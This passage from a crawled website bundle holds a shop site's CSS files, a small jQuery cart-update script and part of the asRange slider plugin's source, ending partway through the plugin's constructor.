    margin-bottom: 15px;
}
.margin-bottom-20 {
    margin-bottom: 20px;
}
.margin-bottom-25 {
    margin-bottom: 25px;
}
.margin-bottom-30 {
    margin-bottom: 30px;
}
.margin-bottom-35 {
    margin-bottom: 35px;
}
.margin-bottom-40 {
    margin-bottom: 40px;
}
.margin-bottom-45 {
    margin-bottom: 45px;
}
.margin-bottom-50 {
    margin-bottom: 50px;
}
.margin-bottom-55 {
    margin-bottom: 55px;
}
.margin-bottom-60 {
    margin-bottom: 60px;
}
.margin-bottom-65 {
    margin-bottom: 65px;
}
.margin-bottom-70 {
    margin-bottom: 70px;
}
.margin-bottom-75 {
    margin-bottom: 75px;
}
.margin-bottom-80 {
    margin-bottom: 80px;
}
.padding-10 {
    padding: 10px
}
.padding-20 {
    padding: 20px
}

--- FILE ---
content_type: text/css
request_url: http://nobledec.com/css/theme.css
body_size: 4233
content:
/*=================
Helper-Classes
===================*/

.page-title .page-heading {
    margin-bottom: 20px;
}

.alignleft {
    float: left;
    margin-right: 15px;
}

.alignright {
    float: right;
    margin-left: 15px;
}

.aligncenter {
    display: block;
    margin: 0 auto 15px;
}

.postion-relative {
    position: relative;
}

.gray-bg {
    background-color: #fbfdf9;
}

.fix {
    overflow: hidden;
}

.offset-top {
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.margin-offset-top {
    margin-top: -15%;
}

.shadow-effect {
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.single-poster:hover .shadow-effect {
    box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-53%);
    transform: translateY(-53%);
}

.select-caret {
    position: absolute;
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.item-overlay {
    bottom: 0;
    height: calc(100% - 20px);
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: calc(100% - 20px);
    z-index: 1;
}

.item-overlay::before {
    background-color: #ffffff;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.6;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.item-overlay:hover::before {
    opacity: 0.6;
}

.overlay::after {
    background-color: #000000;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.4;
    position: absolute;
    top: 0;
    width: 100%;
}

.vcenter {
    position: absolute;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-0%);
    transform: translateY(-0%);
    width: 100%;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    opacity: 0;
}

div:hover > .vcenter {
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    opacity: 1;
}

.section-bg {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.section-bg img {
    min-height: 100%;
    min-width: 100%;
}

.section-bg1 {
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    z-index: -3;
}

.section-bg1 img {
    width: 100%;
    height: 100%;
}

.section-bg2 {
    position: absolute;
    right: -10%;
    top: 50%;
}

.section-bg3 {
    left: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.addbox {
    background-color: #f4f3f2;
    border: 2px solid #959595;
    box-shadow: 0 0 0 20px #f4f3f2;
    font-size: 17.5px;
    margin: 20px;
    padding: 30px;
}

.md-by-xs-text {
    color: #333333;
    font-weight: 700;
}

.md-by-xs-text span {
    font-size: 14px;
    font-weight: 400;
}

.read-more .icofont {
    margin-left: -10px;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.read-more:hover .icofont {
    margin-left: 0;
    opacity: 1;
}

.under_line {
    margin-bottom: 15px;
    padding-bottom: 15px;
    position: relative;
}

.under_line::after {
    background-color: #959595;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    width: 100px;
}

.margin-none {
    margin: 0;
}

.select-option {
    border: 1px solid;
    color: #666666;
    height: 30px;
    padding: 0 5px;
    width: 100%;
}

.img-responsive {
    width: auto;
    max-width: 100%;
}

.dotted {
    border-style: dashed;
}

.dropdown-menu li {
    margin: 0;
}

.dropdown-menu.dropdown-menu-lg li {
    margin: 15px 0;
}

.dropdown-header {
    border-bottom: 1px solid;
    color: #aad07f;
    font-size: 23px;
    font-weight: 400;
    margin-bottom: 20px;
    padding: 0 0 5px;
}

.dropdown-menu > li > a {
    font-weight: 300;
    line-height: 1.5;
    padding: 10px;
}

.dropdown-menu > li > a:hover {
    background-color: #aad17f;
    color: #ffffff;
}

.postion-left {
    right: auto;
    left: 0 !important;
}

.text-white a,
.text-white {
    color: #ffffff;
}

.cloud {
    margin: 10px 0;
}

--- FILE ---
content_type: text/css
request_url: http://nobledec.com/css/style.css
body_size: 12121
content:
/* Google-Fonts */

@import url('https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700');
/* Base-CSS */
a {
    -webkit-transition: 0.3s;
    transition: 0.3s;
    color: #666666;
}

a:focus {
    outline: none;
    text-decoration: none;
}

a:hover {
    text-decoration: none;
    color: #000000;
}

img {
    width: 100%;
    height: auto;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 10px;
    color: #333333;
    text-transform: capitalize;
}

h1 span,
h2 span,
h3 span,
h4 span,
h5 span,
h6 span,
p span {
    color: #aad17f;
}

h1 {
    font-size: 35px;
    font-weight: 700;
    color: #666666;
}

ul li {
    margin: 5px 5px 5px 0;
}

select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

a sup {
    background-color: #aad17f;
    border-radius: 100%;
    display: inline-block;
    line-height: 1.4;
    min-height: 18px;
    min-width: 18px;
    text-align: center;
    color: #ffffff;
    font-weight: 700;
    top: -10px;
    right: 10px;
}

html,
body {
    height: 100%;
    width: 100%;
}

body {
    font-family: 'Roboto Slab', serif;
    font-weight: 300;
    color: #000;
    line-height: 1.8;
}

summary {
    cursor: pointer;
    font-weight: 300;
}

details,
details ul li {
    margin: 10px 0;
}

details ul {
    margin-left: 20px;
}

details[open] summary {
    color: #aad17f;
}

.sidebar-item a:hover {
    color: #aad17f;
}

q {
    display: inline;
}

q:before {
    content: "( ";
}

q:after {
    content: " )";
}

ul {
    list-style: none;
    margin: 0;
    padding: 0;
}


/* Remove Chrome Input Field's Unwanted Yellow Background Color */

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus {
    -webkit-box-shadow: 0 0 0px 1000px white inset !important;
}

input:focus,
.btn:focus,
button:focus,
summary:focus,
* {
    outline: none;
}

/* Extra-style */

.mainmenu-area {
    box-shadow: 0 0 4px 1px #dddddd;
}

.instagram li {
    margin: 5px 0;
    width: 33.3333%;
}

.poster-text {
    background-color: #85af0e;
    border-radius: 2px;
    margin: auto;
    padding: 30px 20px;
    width: calc(100% - 30%);
}

.product-icon ul > li > a {
    background-color: #ffffff;
    border: 1px solid;
    color: #8d8d8d;
    display: inline-block;
    height: 40px;
    line-height: 2.5;
    width: 40px;
}

.product-icon ul > li > a:hover {
    background-color: #add481;
    border-color: #add481;
    color: #ffffff;
}

.countdown .countdown-section {
    display: inline-block;
    text-align: center;
    margin: 0 10px;
    min-width: 60px;
}

.countdown .countdown-amount {
    display: block;
    font-weight: 700;
    font-size: 30px;
}

.single-product img {
    width: 100%;
}

.slide-product-text {
    margin-top: 20px;
}

.slide-product-text .show {
    margin-top: 10px;
}

.md-text {
    font-size: 20px;
    margin: 0 10px 0 0;
    padding: 5px;
}

.subscribe-from .form-control {
    font-size: 12px;
    min-height: 40px;
    padding: 0 15px;
}

.subscribe-from .form-control {
    font-size: 14px;
    min-height: 50px;
    padding: 0 15px;
    background-color: #ffffff;
    border: 1px solid #e5e5e5;
}

.subscribe-from .btn {
    padding: 0 40px;
    min-height: 50px
}

.blog-slide-item {
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin: 10px;
    overflow: hidden;
}

.blog-slide-item:hover {
    box-shadow: 10px 0 21px -22px #000;
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px)
}

.product-slide .owl-prev,
.product-slide .owl-next {
    background-color: #ffffff;
    border-radius: 100%;
    color: #666666;
    font-size: 20px;
    height: 40px;
    left: 0;
    line-height: 1.8;
    position: absolute;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    width: 40px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    opacity: 0;
}

.product-slide .owl-next {
    left: auto;
    right: 0px;
}

.product-slide:hover .owl-prev,
.product-slide:hover .owl-next {
    opacity: 1;
}

.single-slide-product:hover .slide-product-image-two {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
}

.single-slide-product:hover .slide-product-image-one {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

.slide-product-image-one {
    -webkit-transition: 0.6s;
    transition: 0.6s
}

.slide-product-image-two {
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    width: 100%;
    -webkit-transition: 0.6s;
    transition: 0.6s
}

.sidebar-item {
    padding: 20px;
}

.color-select li {
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0;
    margin-top: 0;
}

.color-select li a {
    background-color: #666666;
    display: block;
    height: 15px;
    width: 15px;
    border-radius: 100%;
}

.color-select li.active a {
    box-shadow: 0 0 0 2px #ffffff, 0 0 5px 0 #666666;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.color-select li.color1 a {
    background-color: #f44336
}

.color-select li.color2 a {
    background-color: #a9ce7e
}

.color-select li.color3 a {
    background-color: #e91e63
}

.color-select li.color4 a {
    background-color: #2196f3
}

.color-select li.color5 a {
    background-color: #00bcd4
}

.color-select li.color6 a {
    background-color: #ffeb3b
}

.color-select li.color7 a {
    background-color: #ff5722
}

.size-select li a .select-box {
    border: 2px solid #ffffff;
    box-shadow: 0 0 0 2px #cacaca;
    display: inline-block;
    height: 12px;
    margin-right: 20px;
    width: 12px;
    background-color: #ffffff;
}

.size-select li a:hover .select-box {
    box-shadow: 0 0 0 2px #a9ce7e;
}

.size-select li.active a .select-box {
    box-shadow: 0 0 0 2px #a9ce7e;
    background-color: #a9ce7e;
}

.size-select li.active a {
    color: #a9ce7e;
}

.grid-control a {
    border: 1px solid #a9ce7e;
    color: #a9ce7e;
    display: inline-block;
    height: 30px;
    line-height: 2;
    text-align: center;
    width: 30px;
}

.grid-control li.active a,
.grid-control a:hover {
    background-color: #a9ce7e;
    color: #ffffff;
}

.shop-top-bar {
    padding: 0 20px;
}

.dropdown-slide-control {
    height: 20px;
    left: 0;
    line-height: 1.3;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 20px;
    font-size: 16px;
}

.right.dropdown-slide-control {
    left: auto;
    right: 0;
}

#map {
    width: 100%;
    height: 400px;
}

.single-team .panel {
    border-radius: 0 0 3px 3px;
    margin-bottom: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.single-team:hover .panel {
    box-shadow: 0 4px 5px 0 #ddd;
}

.team-photo {
    overflow: hidden;
}

.single-team .team-photo img {
    -webkit-transition: 0.3s;
    transition: 0.3s
}

.single-team:hover .team-photo img {
    -webkit-transform: scale(1.1) translateY(-10px);
    transform: scale(1.1) translateY(-10px);
}

.about-photo {
    position: relative;
}

.about-photo .about-color-title {
  bottom: 30px;
  left: 13px;
  padding: 15px 0 8px;
  position: absolute;
  right: 0;
  width: 100%;
  z-index: 1;
}
.about-color-title .text-uppercase {
    color: #ffffff;
    font-weight: 700;
}

.about-photo .about-color-title::after {
    background: rgba(0, 0, 0, 0) url("images/about-title-bg.png") no-repeat scroll center center / auto 100%;
    bottom: 0;
    content: "";
    opacity: 0.4;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    z-index: -1;
}

.all {
    display: none;
}

.product-menu .navbar-toggle {
    border: 1px solid #666666;
    border-radius: 0;
}

.product-menu .navbar-toggle .icon-bar {
    background-color: #666;
}

.notification img {
    width: 80px;
}

.scrollable {
    max-height: 200px;
    overflow: hidden;
    overflow-y: scroll;
}

.s-price-box {
    font-size: 30px;
    font-weight: 700;
}

.s-price-box .old-price {
    font-size: 16px;
    font-weight: 500;
    margin-left: 10px;
}

.add-to-cart {
    min-width: 150px;
}

.modal-slide-control {
    background-color: #ffffff;
    border-radius: 0 2px 2px 0;
    font-size: 30px;
    left: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.right.modal-slide-control {
    border-radius: 2px 0 0 2px;
    left: auto;
    right: 0;
}

.rating-start li,
.rating-add li {
    line-height: 1;
    margin: 0;
    padding: 2px;
}

.rating-add li {
    padding: 5px
}

.rating-add li:hover a,
.rating-start li.active {
    color: #a9ce7e;
}

#zoom_03 {
    width: 100%;
}

.tr-effect:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

#scrollUp {
    border: 1px solid #333333;
    bottom: 40px;
    color: #333333;
    font-size: 20px;
    height: 40px;
    right: 40px;
    text-align: center;
    width: 40px;
    border-radius: 1px;
}

#scrollUp:hover {
    color: #ffffff;
    background-color: #aad17f;
    border-color: #aad17f;
}

.sale,
.out-stock {
    position: relative;
    overflow: hidden;
}
.sale::after,
.out-stock:after {
    background-color: #aad17f;
    border-radius: 2px 0 0 2px;
    color: #ffffff;
    content: "Sale";
    letter-spacing: 2px;
    padding: 3px 15px;
    position: absolute;
    right: 0;
    top: 30px;
}

.out-stock:after {
    content: "Out Stock";
}

/*TEST FOR SLIDER*/
.slide-title {
    width: 100%;
    font-size: 60px;
    font-weight: 700;
    letter-spacing: .4em;
    text-transform: uppercase!important
}

.slide-title.alt-title {
    letter-spacing: normal;
    text-transform: none!important
}

.slide-sub-title {
    font-size: 18px;
    font-weight: 500;
    letter-spacing: .1em;
    line-height: 1.6em!important
}

.slide-sub-title a {
    color: #fff;
    text-decoration: none
}

.page-title .slide-sub-title {
    margin-bottom: 0;
    font-size: 15px;
    color: #fff
}

.slide-sub-title.alt-font {
    font-size: 28px;
    font-weight: 400
}

.creative-slider {
    left: 0;
    -webkit-transition: all .3s ease-out!important;
    -o-transition: all .3s ease-out!important;
    transition: all .3s ease-out!important
}

.creative-slider .kr-bullet-container {
    display: none
}

.kr-bullet {
    box-sizing: border-box;
    background-color: transparent!important;
    background-image: none!important;
    border: 2px solid rgba(255, 255, 255, .8)!important;
    border-radius: 50%;
    width: 10px!important;
    height: 10px!important
}

.cloud-container a,
.cloud-container a:focus,
.cloud-container a:hover {
    outline: 0!important;
    text-decoration: none
}

.arrow,
.arrow:focus,
.arrow:hover {
    outline: 0
}

.kr-activated {
    border-color: #fff!important;
    background-color: #fff!important
}
.kr-carousel-cloud-title {
    font-weight: 700;
    font-size: 36px;
    text-transform: uppercase;
    color: #333;
    margin: 0;
    line-height: 1
}

.kr-carousel-cloud-title small {
    font-size: 50%;
    display: block;
    color: #aaa;
    font-weight: 400;
    line-height: 1;
    text-transform: uppercase
}

.shop2-header .cloud-container {
    margin: 0!important;
    padding-bottom: 120px
}

.kr-carousel-cloud-description {
    font-size: 18px;
    font-weight: 500;
    line-height: 1.6em
}

.slide-title {
    width: 100%;
    font-size: 60px;
    font-weight: 700;
    letter-spacing: .4em;
    text-transform: uppercase!important
}

.slide-title.alt-title {
    letter-spacing: normal;
    text-transform: none!important
}

.slide-sub-title {
    font-size: 18px;
    font-weight: 500;
    letter-spacing: .1em;
    line-height: 1.6em!important
}

.slide-sub-title a {
    color: #fff;
    text-decoration: none
}

img {
  margin-bottom: -4px;
}

.caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}

.demo {
  opacity: 0.6;
}

.active,
.demo:hover {
  opacity: 1;
}

img.hover-shadow {
  transition: 0.3s
}

.hover-shadow:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19)
}

--- FILE ---
content_type: text/css
request_url: http://nobledec.com/css/responsive.css
body_size: 1001
content:
/* Medium Layout: 1280px. */

@media only screen and (min-width: 992px) and (max-width: 1200px) {}


/* Tablet Layout: 768px. */

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .poster-text {
        width: calc(100% - 10%);
    }
    .countdown.pull-right {
        float: left !important;
        margin-bottom: 20px;
    }
}


/* Mobile Layout: 320px. */

@media only screen and (max-width: 767px) {
    .navbar-nav > li > a,
    .mainmenu > li > a {
        padding: 0.6em 1em;
    }
    .poster-text {
        width: calc(100% - 0%);
    }
    .countdown.pull-right {
        float: left !important;
        margin-bottom: 20px;
    }
    .offset-top {
        -webkit-transform: translateY(-0%);
        transform: translateY(-0%);
    }
    .single-poster:hover .shadow-effect {
        -webkit-transform: translateY(-2%);
        transform: translateY(-2%);
    }
}


/* Wide Mobile Layout: 480px. */

@media only screen and (min-width: 480px) and (max-width: 767px) {}

--- FILE ---
content_type: text/javascript
request_url: http://nobledec.com/js/custom.js
body_size: 1204
content:
jQuery('body').on("click", ".cart-action", function (e) {
    e.preventDefault();
    var id = jQuery(this).attr('data');
    var action = jQuery(this).attr('action');
    jQuery.ajax({
        url: "assets/ajax/cart.php",
        type: 'POST',
        data: {'item_id': id, 'action': action},
        success: function () {
            if (action == "remove" || action == "down") {
                jQuery(".remove_not").fadeIn(500).delay(2000).fadeOut(500);
                location.reload();
            } else {
                jQuery(".add_not").fadeIn(500).delay(2000).fadeOut(500);
                location.reload();
            }
            update_cart();
        }
    });

});
function update_cart() {
    jQuery.ajax({
        url: "assets/ajax/full_cart_update.php",
        success: function (output) {
            jQuery(".full_cart").html(output);
        }
    });
    jQuery.ajax({
        url: "assets/ajax/mini_cart_update.php",
        success: function (output) {
            jQuery(".cart_summery").html(output);
        }
    });
}

jQuery('body').on("click", ".login-please", function (e) {
    e.preventDefault();

    jQuery(".login").fadeIn(500).delay(2000).fadeOut(500);

});


--- FILE ---
content_type: text/javascript
request_url: http://nobledec.com/js/asRange.js
body_size: 30052
content:
/**
* asRange v0.3.3
* https://github.com/amazingSurge/jquery-asRange
*
* Copyright (c) amazingSurge
* Released under the LGPL-3.0 license
*/
(function(global, factory) {
  if (typeof define === "function" && define.amd) {
    define(['jquery'], factory);
  } else if (typeof exports !== "undefined") {
    factory(require('jquery'));
  } else {
    var mod = {
      exports: {}
    };
    factory(global.jQuery);
    global.jqueryAsRangeEs = mod.exports;
  }
})(this,

  function(_jquery) {
    'use strict';

    var _jquery2 = _interopRequireDefault(_jquery);

    function _interopRequireDefault(obj) {
      return obj && obj.__esModule ? obj : {
        default: obj
      };
    }

    var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ?

      function(obj) {
        return typeof obj;
      }
      :

      function(obj) {
        return obj && typeof Symbol === "function" && obj.constructor === Symbol ? "symbol" : typeof obj;
      };

    function _classCallCheck(instance, Constructor) {
      if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
      }
    }

    var _createClass = function() {
      function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
          var descriptor = props[i];
          descriptor.enumerable = descriptor.enumerable || false;
          descriptor.configurable = true;

          if ("value" in descriptor)
            descriptor.writable = true;
          Object.defineProperty(target, descriptor.key, descriptor);
        }
      }

      return function(Constructor, protoProps, staticProps) {
        if (protoProps)
          defineProperties(Constructor.prototype, protoProps);

        if (staticProps)
          defineProperties(Constructor, staticProps);

        return Constructor;
      };
    }();

    var DEFAULTS = {
      namespace: 'asRange',
      skin: null,
      max: 100,
      min: 0,
      value: null,
      step: 10,
      limit: true,
      range: false,
      direction: 'h', // 'v' or 'h'
      keyboard: true,
      replaceFirst: false, // false, 'inherit', {'inherit': 'default'}
      tip: true,
      scale: true,
      format: function format(value) {
        return value;
      }
    };

    function getEventObject(event) {
      var e = event.originalEvent;

      if (e.touches && e.touches.length && e.touches[0]) {
        e = e.touches[0];
      }

      return e;
    }

    var Pointer = function() {
      function Pointer($element, id, parent) {
        _classCallCheck(this, Pointer);

        this.$element = $element;
        this.uid = id;
        this.parent = parent;
        this.options = _jquery2.default.extend(true, {}, this.parent.options);
        this.direction = this.options.direction;
        this.value = null;
        this.classes = {
          active: this.parent.namespace + '-pointer_active'
        };
      }

      _createClass(Pointer, [{
        key: 'mousedown',
        value: function mousedown(event) {
          var axis = this.parent.direction.axis;
          var position = this.parent.direction.position;
          var offset = this.parent.$wrap.offset();

          this.$element.trigger(this.parent.namespace + '::moveStart', this);

          this.data = {};
          this.data.start = event[axis];
          this.data.position = event[axis] - offset[position];

          var value = this.parent.getValueFromPosition(this.data.position);
          this.set(value);

          _jquery2.default.each(this.parent.pointer,

            function(i, p) {
              p.deactive();
            }
          );

          this.active();

          this.mousemove = function(event) {
            var eventObj = getEventObject(event);
            var value = this.parent.getValueFromPosition(this.data.position + (eventObj[axis] || this.data.start) - this.data.start);
            this.set(value);

            event.preventDefault();

            return false;
          }
          ;
          this.mouseup = function() {
            (0, _jquery2.default)(document).off('.asRange mousemove.asRange touchend.asRange mouseup.asRange touchcancel.asRange');
            this.$element.trigger(this.parent.namespace + '::moveEnd', this);

            return false;
          }
          ;

          (0, _jquery2.default)(document).on('touchmove.asRange mousemove.asRange', _jquery2.default.proxy(this.mousemove, this)).on('touchend.asRange mouseup.asRange', _jquery2.default.proxy(this.mouseup, this));

          return false;
        }
      }, {
        key: 'active',
        value: function active() {
          this.$element.addClass(this.classes.active);
        }
      }, {
        key: 'deactive',
        value: function deactive() {
          this.$element.removeClass(this.classes.active);
        }
      }, {
        key: 'set',
        value: function set(value) {
          if (this.value === value) {

            return;
          }

          if (this.parent.step) {
            value = this.matchStep(value);
          }

          if (this.options.limit === true) {
            value = this.matchLimit(value);
          } else {

            if (value <= this.parent.min) {
              value = this.parent.min;
            }

            if (value >= this.parent.max) {
              value = this.parent.max;
            }
          }
          this.value = value;

          this.updatePosition();
          this.$element.focus();

          this.$element.trigger(this.parent.namespace + '::move', this);
        }
      }, {
        key: 'updatePosition',
        value: function updatePosition() {
          var position = {};

          position[this.parent.direction.position] = this.getPercent() + '%';
          this.$element.css(position);
        }
      }, {
        key: 'getPercent',
        value: function getPercent() {
          return (this.value - this.parent.min) / this.parent.interval * 100;
        }
      }, {
        key: 'get',
        value: function get() {
          return this.value;
        }
      }, {
        key: 'matchStep',
        value: function matchStep(value) {
          var step = this.parent.step;
          var decimal = step.toString().split('.')[1];

          value = Math.round(value / step) * step;

          if (decimal) {
            value = value.toFixed(decimal.length);
          }

          return parseFloat(value);
        }
      }, {
        key: 'matchLimit',
        value: function matchLimit(value) {
          var left = void 0;
          var right = void 0;
          var pointer = this.parent.pointer;

          if (this.uid === 1) {
            left = this.parent.min;
          } else {
            left = pointer[this.uid - 2].value;
          }

          if (pointer[this.uid] && pointer[this.uid].value !== null) {
            right = pointer[this.uid].value;
          } else {
            right = this.parent.max;
          }

          if (value <= left) {
            value = left;
          }

          if (value >= right) {
            value = right;
          }

          return value;
        }
      }, {
        key: 'destroy',
        value: function destroy() {
          this.$element.off('.asRange');
          this.$element.remove();
        }
      }]);

      return Pointer;
    }();

    var scale = {
      defaults: {
        scale: {
          valuesNumber: 3,
          gap: 1,
          grid: 5
        }
      },
      init: function init(instance) {
        var opts = _jquery2.default.extend({}, this.defaults, instance.options.scale);
        var scale = opts.scale;
        scale.values = [];
        scale.values.push(instance.min);
        var part = (instance.max - instance.min) / (scale.valuesNumber - 1);

        for (var j = 1; j <= scale.valuesNumber - 2; j++) {
          scale.values.push(part * j);
        }
        scale.values.push(instance.max);
        var classes = {
          scale: instance.namespace + '-scale',
          lines: instance.namespace + '-scale-lines',
          grid: instance.namespace + '-scale-grid',
          inlineGrid: instance.namespace + '-scale-inlineGrid',
          values: instance.namespace + '-scale-values'
        };

        var len = scale.values.length;
        var num = ((scale.grid - 1) * (scale.gap + 1) + scale.gap) * (len - 1) + len;
        var perOfGrid = 100 / (num - 1);
        var perOfValue = 100 / (len - 1);

        this.$scale = (0, _jquery2.default)('<div></div>').addClass(classes.scale);
        this.$lines = (0, _jquery2.default)('<ul></ul>').addClass(classes.lines);
        this.$values = (0, _jquery2.default)('<ul></ul>').addClass(classes.values);

        for (var i = 0; i < num; i++) {
          var $list = void 0;

          if (i === 0 || i === num || i % ((num - 1) / (len - 1)) === 0) {
            $list = (0, _jquery2.default)('<li class="' + classes.grid + '"></li>');
          } else if (i % scale.grid === 0) {
            $list = (0, _jquery2.default)('<li class="' + classes.inlineGrid + '"></li>');
          } else {
            $list = (0, _jquery2.default)('<li></li>');
          }

          // position scale
          $list.css({
            left: perOfGrid * i + '%'
          }).appendTo(this.$lines);
        }

        for (var v = 0; v < len; v++) {
          // position value
          (0, _jquery2.default)('<li><span>' + scale.values[v] + '</span></li>').css({
            left: perOfValue * v + '%'
          }).appendTo(this.$values);
        }

        this.$lines.add(this.$values).appendTo(this.$scale);
        this.$scale.appendTo(instance.$wrap);
      },
      update: function update(instance) {
        this.$scale.remove();
        this.init(instance);
      }
    };

    var selected = {
      defaults: {},
      init: function init(instance) {
        var _this = this;

        this.$arrow = (0, _jquery2.default)('<span></span>').appendTo(instance.$wrap);
        this.$arrow.addClass(instance.namespace + '-selected');

        if (instance.options.range === false) {
          instance.p1.$element.on(instance.namespace + '::move',

            function(e, pointer) {
              _this.$arrow.css({
                left: 0,
                width: pointer.getPercent() + '%'
              });
            }
          );
        }

        if (instance.options.range === true) {
          var onUpdate = function onUpdate() {
            var width = instance.p2.getPercent() - instance.p1.getPercent();
            var left = void 0;

            if (width >= 0) {
              left = instance.p1.getPercent();
            } else {
              width = -width;
              left = instance.p2.getPercent();
            }
            _this.$arrow.css({
              left: left + '%',
              width: width + '%'
            });
          };
          instance.p1.$element.on(instance.namespace + '::move', onUpdate);
          instance.p2.$element.on(instance.namespace + '::move', onUpdate);
        }
      }
    };

    var tip = {
      defaults: {
        active: 'always' // 'always' 'onMove'
      },
      init: function init(instance) {
        var that = this;
        var opts = _jquery2.default.extend({}, this.defaults, instance.options.tip);

        this.opts = opts;
        this.classes = {
          tip: instance.namespace + '-tip',
          show: instance.namespace + '-tip-show'
        };
        _jquery2.default.each(instance.pointer,

          function(i, p) {
            var $tip = (0, _jquery2.default)('<span></span>').appendTo(instance.pointer[i].$element);

            $tip.addClass(that.classes.tip);

            if (that.opts.active === 'onMove') {
              $tip.css({
                display: 'block'
              });
              p.$element.on(instance.namespace + '::moveEnd',

                function() {
                  that.hide($tip);

                  return false;
                }
              ).on(instance.namespace + '::moveStart',

                function() {
                  that.show($tip);

                  return false;
                }
              );
            }
            p.$element.on(instance.namespace + '::move',

              function() {
                var value = void 0;

                if (instance.options.range) {
                  value = instance.get()[i];
                } else {
                  value = instance.get();
                }

                if (typeof instance.options.format === 'function') {

                  if (instance.options.replaceFirst && typeof value !== 'number') {

                    if (typeof instance.options.replaceFirst === 'string') {
                      value = instance.options.replaceFirst;
                    }

                    if (_typeof(instance.options.replaceFirst) === 'object') {

                      for (var key in instance.options.replaceFirst) {

                        if (Object.hasOwnProperty(instance.options.replaceFirst, key)) {
                          value = instance.options.replaceFirst[key];
                        }
                      }
                    }
                  } else {
                    value = instance.options.format(value);
                  }
                }
                $tip.text(value);

                return false;
              }
            );
          }
        );
      },
      show: function show($tip) {
        $tip.addClass(this.classes.show);
        $tip.css({
          display: 'block'
        });
      },
      hide: function hide($tip) {
        $tip.removeClass(this.classes.show);
        $tip.css({
          display: 'block'
        });
      }
    };

    var keyboard = function keyboard() {
      var $doc = (0, _jquery2.default)(document);

      $doc.on('asRange::ready',

        function(event, instance) {
          var step = void 0;

          var keyboard = {
            keys: {
              'UP': 38,
              'DOWN': 40,
              'LEFT': 37,
              'RIGHT': 39,
              'RETURN': 13,
              'ESCAPE': 27,
              'BACKSPACE': 8,
              'SPACE': 32
            },
            map: {},
            bound: false,
            press: function press(e) {
              /*eslint consistent-return: "off"*/
              var key = e.keyCode || e.which;

              if (key in keyboard.map && typeof keyboard.map[key] === 'function') {
                keyboard.map[key](e);

                return false;
              }
            },
            attach: function attach(map) {
              var key = void 0;
              var up = void 0;

              for (key in map) {

                if (map.hasOwnProperty(key)) {
                  up = key.toUpperCase();

                  if (up in keyboard.keys) {
                    keyboard.map[keyboard.keys[up]] = map[key];
                  } else {
                    keyboard.map[up] = map[key];
                  }
                }
              }

              if (!keyboard.bound) {
                keyboard.bound = true;
                $doc.bind('keydown', keyboard.press);
              }
            },
            detach: function detach() {
              keyboard.bound = false;
              keyboard.map = {};
              $doc.unbind('keydown', keyboard.press);
            }
          };

          if (instance.options.keyboard === true) {
            _jquery2.default.each(instance.pointer,

              function(i, p) {
                if (instance.options.step) {
                  step = instance.options.step;
                } else {
                  step = 1;
                }
                var left = function left() {
                  var value = p.value;
                  p.set(value - step);
                };
                var right = function right() {
                  var value = p.value;
                  p.set(value + step);
                };
                p.$element.attr('tabindex', '0').on('focus',

                  function() {
                    keyboard.attach({
                      left: left,
                      right: right
                    });

                    return false;
                  }
                ).on('blur',

                  function() {
                    keyboard.detach();

                    return false;
                  }
                );
              }
            );
          }
        }
      );
    };

    var components = {};

    /**
     * Plugin constructor
     **/

    var asRange = function() {
      function asRange(element, options) {
        var _this2 = this;

        _classCallCheck(this, asRange);

        var metas = {};
        this.element = element;
        this.$element = (0, _jquery2.default)(element);

        if (this.$element.is('input')) {
          var value = this.$element.val();

          if (typeof value === 'string') {
            metas.value = value.split(',');
          }

          _jquery2.default.each(['min', 'max', 'step'],

            function(index, key) {
